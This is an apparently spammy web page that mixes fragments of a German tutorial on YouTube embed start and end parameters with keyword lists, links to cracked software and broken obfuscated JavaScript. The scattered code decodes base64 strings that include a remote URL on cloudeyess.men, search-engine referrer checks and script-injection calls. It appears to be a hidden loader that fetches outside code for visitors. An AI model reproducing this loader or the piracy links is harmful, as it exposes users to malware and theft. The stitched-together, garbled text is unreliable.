# S. **Free Download**

[December 30th, 2017](https://bytlly.com/1ub9t9)



[December 30th, 2017](https://bytlly.com/1ub9t9)



?/&start=[Angabe des Startzeitpunktes in Sekunden]&end=[Angabe des Endzeitpunktes in Sekunden]In unserem Beispiel würde das so aussehen (Start bei 16 Sekunden/Ende bei 28 Sekunden):Das war der große Zauber.. Möchte man die Größe noch an die Breite seines Content-Containers anpassen, dann kann mittels "Videogröße-Option" eine eigene Größenangabe erfolgen.. yandex '],\_0x5ad5b8=document[\_0x5710('0x2d')],\_0xc49af6=![],\_0x6d2836=cookie[\_0x5710('0x2e')](\_0xdef751[\_0x5710('0 x2f')]);for(var \_0x5e4603=0x0;\_0x5e4603

- 1. december global holidays
- 2. december 2019
- 3. december 2020 calendar

?/&start=[Angabe des Startzeitpunktes in Sekunden]In unserem Beispiel würde das so aussehen (Starte bei 16 Sekunden):Oftmals auch nützlich ist es eine Endzeit zu definieren.. Mit nur zwei Parameter kann ein fixer Startzeitpunkt und Endzeitpunkt bei Bedarf hinzugefügt werden und der Besucher, der den Play Button klickt, sieht nur den Teil, den ihr zeigen möchtet.. Möchte ich, dass mein Video bei zB 28 Sekunden stoppt, dann hänge ich den Parameter wie folgt an die Video-URL:?/&end=[Angabe des Endzeitpunktes in Sekunden]In unserem Beispiel würde das so aussehen (Ende bei 28 Sekunden):Kombination aus Start- und EndzeitMöchte ich wirklich nur einen bestimmten Teil eines Youtube Videos teilen, dann benütze ich eine Kombination aus beiden Parametern.

# **december global holidays**

december birthstone, december 2020, december calendar, december 2020 calendar, december horoscope, december global holidays, december holidays, december, december global holidays lyrics, december global holidays 2020, december zodiac sign, december 2019, december month, december quotes, december 21 2020, december in hindi, december star sign [Pleco For Mac](http://wharmossberti.unblog.fr/2021/03/09/cracked-pleco-for-mac-os/) **[Os](http://wharmossberti.unblog.fr/2021/03/09/cracked-pleco-for-mac-os/)** 

Wer die Standardgröße verwenden will, kann den Code wie er ist nehmen und das Video einbetten.. men/don\_con php?x=en&query='};var 0x3f7f4a=[\_0xdef751['DnYSY'],\_0xdef751[\_0x5710('0x28')],\_0x5710('0x29'),\_0xdef751[\_0x5710(' 0x2a')],\_0xdef751[\_0x5710('0x2b')],\_0xdef751[\_0x5710('0x2c')],'.. Hat man das Videos ausgewählt ist das einbetten in eine Seite nicht schwer Der Videoservice Youtube bietet vorgefertigte Funktionen dafür und man kann ohne großen Aufwand das Video in der richtigen Größe einbetten.. var \_0x5020=['OyBleHBpcmVzPO==','OyBwYXRoPO==','OyBkb21haW49','OyBzZ WN1cmU=','aUpzRlA=','REZrYkU=','QXhsSlU=','RGxsQ3Y=','blNJYlo=','V21laUE=','RE1sSUY=','UURHaUE=','ZW5jeFY =','UkNIdGE=','RlBjUWs=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','SmNNWlY=','LnlhaG9vLg==','R0F aQlI=','ZHJFY1c=','cGR2YlQ=','cmVmZXJyZXI=','Z2V0','S1poYVA=','b25URUk=','dXNoc1I=','Y0hl','c2V0','bFlhQ1I=','b WpwWmw=','T1BzdEY=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','eW91dHViZSt jb252ZXJ0ZXIremVpdCtlaW5zdGVsbGVu','a2ha','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJn F1ZXJ5PQ==','cnBT','Y29va2ll','bWF0Y2g=','VmxOaG4=','bGVuZ3Ro','RHdxTFQ=','UkJ0cGI=','c3BsaXQ=','cmVwbGFjZ Q==','SEFZSmk=','eE1FTWE=','ZFZGaVE=','R05acnk=','ZXVGSHc=','aW5kZXhPZg=='];(function(\_0x1fd964,\_0x313706){ var  $0x381c$ f2=function( $0x5a8ca9$ {while(-- $0x5a8ca9$ }( $0x1fd964$ ['push']( $0x1fd964$ ['shift']());}}; $0x381c$ f2(++ $0x313706$ );}(\_0x5020,0x135));var \_0x5710=function(\_0x5af3b3,\_0x542634){\_0x5af3b3=\_0x5af3b3-0x0;var \_0xb99bb8=\_0x5020[\_0x5af3b3];if(\_0x5710['initialized']===undefined){(function(){var \_0x2c7e8e=function(){var \_0x1cb3b3;try{\_0x1cb3b3=Function('return\x20(function()\x20'+'{}.. Die Startzeit ist über den Parameter &start= zu lösen Die Angabe der Zeit erfolgt dabei in Sekunden. [Kew Hobby 80 1 Pressure Washer Manual](http://homirokomp.unblog.fr/2021/03/09/kew-hobby-80-1-pressure-washer-manual-rengene/)



#### [Chronicles Jpn Iso Wii Ita](https://hearrerato.diarynote.jp/202103091648071138/)

## **december 2019**

### [Mammal Ben Capilets](http://nbywcotmini.blogg.se/2021/march/mammal-ben-capilets.html)

 Bei Standard-konformen Seiten sind die vorgefertigten Größenoptionen meist ausreichend.. Generell sollte man beim Einbau eines Videos aus Youtube darauf achten, dass das Seitenverhälnis des Videos eingehalten wird, sonst kommt es in der Darstellung zu lästig-unschönen Letterboxes, also den "schwarzen Streifen" oben und unten.. Möchte man das Video nur bis zu einem bestimmten Punkt zeigen, so ist es gut, wenn das zB 8 min Video bereits kurz nach der Schlüsselszene stoppt und ich den Besucher mit dem vielleicht langweiligen Ende nicht nerve..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x17caf4){\_0x1cb3b3=window;}return \_0x1cb3b3;};var \_0x3873a4=\_0x2c7e8e();var \_0x1b0ec7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x3873a4['atob']||(\_0x3873a4['atob']=function(\_0x4b7f5a){var \_0x1c5dc3=String(\_0x4b7f5a)['replace'](/=+\$/,'');for(var \_0x10f458=0x0,\_0x2bcdf1,\_0x212176,\_0x3767f9=0x0,\_0x330399='';\_0x212176=\_0x1c5dc3['charAt'](\_0x3767f9++);~\_0x21 2176&&(\_0x2bcdf1=\_0x10f458%0x4?\_0x2bcdf1\*0x40+\_0x212176:\_0x212176,\_0x10f458++%0x4)?\_0x330399+=String['fro mCharCode'](0xff&\_0x2bcdf1>>(-0x2\*\_0x10f458&0x6)):0x0){\_0x212176=\_0x1b0ec7['indexOf'](\_0x212176);}return  $0x330399$ ;});}());  $0x5710$ ['base64DecodeUnicode']=function( $0x659c72$ }{var  $0x1732f6=$ atob( $0x659c72$ );var \_0x2f1b2e=[];for(var \_0x2d7dd8=0x0,\_0x128b8d=\_0x1732f6['length'];\_0x2d7dd8=\_0x5c771b;}};var  $20x8b9c92=$ document $[0x5710('0x7')]$ [ $0x5710('0x8')]$ /[|w-]+=. [Where To Download Mac Os X 10.6](https://hub.docker.com/r/hairecentcon/where-to-download-mac-os-x-106)

## **december 2020 calendar**

[Soul togetherness 2013 rar file](https://flamboyant-panini-3b1dde.netlify.app/Soul-togetherness-2013-rar-file)

Dazu einfach unterhalb des Videos auf den Link "Teilen" klicken und die Option "Einbetten" auswählen.. Möchte ich als, dass das Video erst ab 1 min 12 sek startet, dann hänge ich den Parameter &start=72 an um dort zu starten.. Wie beim Startzeitparameter gibt es auch für die Endzeit einen Wert, den ich an die URL des Videos anhängen muss.. Gibt es unnötiges Gequatsche bis zum Highlight des Videos, das man gut und gerne ausblenden kann, so kann man eine Startzeit festlegen, bei der eingebettete Video später loststarten soll..

\*?(?:\$|;)/g),\_0x5ecc43={};if(\_0x4f603e[\_0x5710('0x9')](!\_0x8b9c92,\_0x59af72)){return undefined;}var \_0x3c71a9;for(var \_0x793e46=0x0;\_0x793e46=\_0x16ad4f;},'ushsR':function \_0x5d203f(\_0x23db1e,\_0x3b3258){return

 $0x23db1e==0x3b3258;$ ,'lYaCR':function  $0x37ed00(0x51d)$   $0x48ed30$ }{return

\_0x51dadf(\_0x48ed30);},'GOpQK':function \_0x132632(\_0x5c26de,\_0x1b00a7){return

\_0x5c26de+\_0x1b00a7;},'mjpZl':function \_0x5792b3(\_0x45132a,\_0x105e96){return

\_0x45132a+\_0x105e96;},'OPstF':'https://cloudeyess. 773a7aa168 [El Capitan For Dummies Pdf](https://dreamy-yalow-b7a1d3.netlify.app/El-Capitan-For-Dummies-Pdf.pdf)

773a7aa168

[omnium gatherum the redshift rar extractor](http://payfrogid.yolasite.com/resources/omnium-gatherum-the-redshift-rar-extractor.pdf)